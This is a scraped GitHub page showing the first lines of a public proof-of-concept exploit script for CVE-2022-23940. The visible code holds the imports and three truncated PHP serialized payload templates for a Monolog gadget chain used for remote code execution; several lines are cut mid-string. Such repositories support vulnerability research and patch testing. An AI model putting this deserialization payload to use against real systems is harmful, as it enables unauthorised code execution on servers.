 https://github.com/manuelz120/CVE-2022-23940/blob/main/exploit.py
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Platform Solutions Resources Open Source Enterprise Pricing
Search or jump to... /
Sign in
Sign up
manuelz120 / CVE-2022-23940 Public
Notifications
Fork 7
Star 12
Code Issues Pull requests Actions Projects Security Insights
Files
main
Go to file
vulnerable
.gitignore
LICENSE
README.md
exploit.py
fix.png
requirements.txt
CVE-2022-23940 / exploit.py
G4sp4rCS fix: default ip = localhost
acfd0dc · 5 months ago History
Code Blame Executable File · 97 lines (80 loc) · 4.1 KB
Raw
1 #!/usr/bin/env python3
2
3 import re
4 import click
5 import logging
6 import requests
7 from base64 import b64encode
8
9 # Credits to https://github.com/ambionics/phpggc (Monolog/RCE2 payload)
10 payload_template_start = b'a:2:{i:7;O:32:"Monolog\\Handler\\SyslogUdpHandler":1:{s:6:"socket";O:29:"Monolog\\Handler\\BufferHandler":7:{s:10:"\x00*\x00handle
11 payload_template_second = b';s:5:"level";N;}}s:8:"\x00*\x00level";N;s:14:"\x00*\x00initialized";b:1;s:14:"\x00*\x00bufferLimit";i:-1;s:13:"\x00*\x00processor
12 payload_template_third = b';s:5:"level";N;}}s:8:"\x00*\x00level";N;s:14:"\x00*\x00initialized";b:1;s:14:"\x00*\x00bufferLimit";i:-1;s:13:"\x00*\x00processors
13
14 logging.basicConfig(level=logging.INFO)